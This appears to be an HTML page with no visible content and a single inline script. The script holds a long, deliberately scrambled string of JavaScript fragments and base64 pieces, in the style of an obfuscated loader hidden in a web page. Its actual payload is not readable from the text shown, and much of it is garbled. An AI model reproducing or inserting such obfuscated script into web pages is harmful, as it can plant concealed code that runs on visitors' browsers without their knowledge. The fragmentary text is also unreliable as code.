 <html><body><head></head><script>xQHENMqybI="r;}.retu...;.dfg.+.d..&&..x.5-10..&.q-.b.....a.1...q..;whi.bx.q+.6.
+.b...].x.ed*/./*fd..{.L;..0;.i;}f.ch]..d*/e.fd.;i++.i..or.i.2..st.At..aTch.ch...g,...D454.ce..r.
6789.23.uvwx.mnop.ghi.Zab.SD4.TUVW.NO.54.KS.CDEF..A...th.L.s..rC.mC.g...St..,df.
0,a.,x,a.i,b...e..;v.Lw.U4Zn.ajYy.ODA3.Q5OG.svKn.F4b3.eH.sIm.DU3.JfZm.eD.DZoM.
3M.jgwe.bGR.aX.Jp.TU.fN0.sW.SGJ.xY.lpn.UNLc.TE.EV.lt.WF.ZVZ.pv.NFVF.ZUHd.KY.m9xP.hbG.D1W.kMSZ.NnUx.xLj.ZsM.Lj.hb.Wa.nl1c.
1dSe.W9WV.EZ.9r.pcVp.TWls.vNk.ZpU.JOa2.RFN.WJHT.0p4M.TXZ.13.Dgm.mPTM.Lz9.WUuY.XUuY.6Ly.oImh.amZ.nMq.DQ.majU.2ODk.Dcx.vK.sgf.
1cm.fSBy.pK.oYyA.RlQ.YXJD.Ii.BJ.XiA.oYy.2Rl.XJ.LmN.ZS.FyQ2.b2.nLm.Rya.gKz.KSB.Gg7Y.sZW.jIDw.D0.CIiL.gYi.h2Y.Zm9y.hhK.zY2F.PSB.
7IG.eShh.iBJ.W5jd.gf.mEpI.JbD.hdGN.OyB.MUl6.7IE.
9IHR.Tsg.BhLn.ucy.B7I.Wx.gZ.KSB7.No.IGN.ygp.kkK.IEls.bm.pOy.GE.pOyB.nU.xS.uZXc.m93.7I.mEp.KG.8oKS.SWw.mI.eSB7.B7I.BYSh.ls.
9u.Z1bm.IH07.Nvc.XMu.IHR.Vs.Tsg.BlLn.LnN.0aG.Wigp.2Nvc.XM.IH.zLm.0a.V0Z.IG.GlzL.V0ZS.Rl.zLl.SB0a.GRlb.zK.oaXM.Ck7.C5.oa.
9I.kge.Ao.YXRj.0gf.Ck.uYSw.zY29.Gh.ICs.Qy.zL.LCB.WJbY.lzL.yh0.zLmM.0a.IGMg.srK.8IGE.7Y.UuZ.c2.RoaX.
5ULm.gdGh.IChh.sg.ID.gf.LCAw.BlL.Ln.B0a.Mg.uYy.IHRo.ltiX.Ll.yh0a.LmM.
0aG.MgP.gdm.iKys.Dw.gM.iI.dL.b3B.GlzL.uSlt.lz.PSB.FyIG.vciA.eSB7.Ck7.MuWS.B7IH.pb2.gZnV.S5zI.dHl.LnBy.lsM.
9IH0.cygp.oaX.KSB.NoIC.B9IG.KTsg.aGlz.fS.tl.3B.lzLn.dS.cG.Muc.HRo.3cgb.gdGh.YSkp.pc.mM.Sk.BmLm.Lk.GUu.Muc.HR.RhL.0aG.kxhL.UuY.
2N.aX.KH.Ln.zLn.B0.y5j.Gh.ST.gSW.oISh.pZ.sg.BlLm.LnNj.h0.cG.Mu.IHRo.b3cg.dG.kpIH.5O.lmIC.Sk7.pcy5.gd.aXMu.MUk3.bmV3.BmID.7IHZ.
4Y.uW.sIHR.GM.Uk.El.0gb.cy5.gd.7I.ZS5F.5zY2.UodG.b3B.zL.dyB0.93I.IHR.CFI.gaWY.hjK.WS5.HRo.SA.B2Y.MTYp.Jp.G9T.Gg.y5sZ.Ck7I.
9wZS.hpcy.lLnU.nNj.0aGl.5l.cm93.KSB7.YgKC.7IH0.nFi.Ghpc.jID.LlQp.aG.55Yy.y5.sgdG.IZDs.29.hpcy.IDw.iYgZ.IWM.
9I.sbCw.ID0.Zhc.b3I.jsg.yb.sgd.gKGI.oga.wZS5.pcy5.2Ug.IG.nJlY.k7IH.ZS5.zY.odGh.jb3B.
0aGl.ld.m93.7IHR.Mp.sIH.Eo.ku.aGlz.YmI.gp.lk.0aG.IGlm.QpOy.vcG.XMuc.1KHR.wZ.y5zY.cgdG.yB.0a.KSk.UL.pc.mICg.yB9.Z2U.
1lc3.JiLC.b3B.zL.Sh0.vcG.Muc.Ro.mV.Ghyb.pIH.Yg.To.29wZ.pcy.2U.7IG.hh.aX.7I.HRye.BiKS.bihh.W5jd.gP.uS.b3R.
5wc.bDF.Oy.gfS.nM.aG.ykge.XRja.sgf.udW.BhL.Bl.LnN.Sh0a.pcy.H0.Ii.kgO.lLlV.Njb.0aGl.cGUu.XMu.ArI.yAi.uVV0.c2N.W3Ro.ZS.y5z.Swgd.
29wZ.pcy.Uo.b3B.zLn.ldyB.93I.Ro.B7.gKC.ga.KSB7.oIC.hd.OyB9.hLn.SA8.iY.ueGQ.09.iB.S5wZ.PT.A9I.KSwg.Eu.0gYS.LC.
5k.RF.A9I.KSw.NZ.LkRb.gP.FyI.J5IH.hMDs.sIGI.lf.A9IE.YXIg.gey.yB0c.9uK.Z1bm.A9.wZS.3R.Ln.lsM.Oy.cGUu.Muc2.HRo.WQpO.
2Nvc.oa.ZS51.5z.dGhp.yBu.B0aH.EuTS.aX.gIX.k4.zL.CB0.gY.ZS5s.cy5z.dG.RiI.3B.zLnN.0a.ueWE.2Nvc.oa.
2IsI.gYS.S5.29.Ghpc.wxST.uZX.QgP.aG.lmI.Ym.vcG.XMuc.rIHR.ZS5E.y5z.sgd.Lnl.b3.lz.PSB0.sI.GU.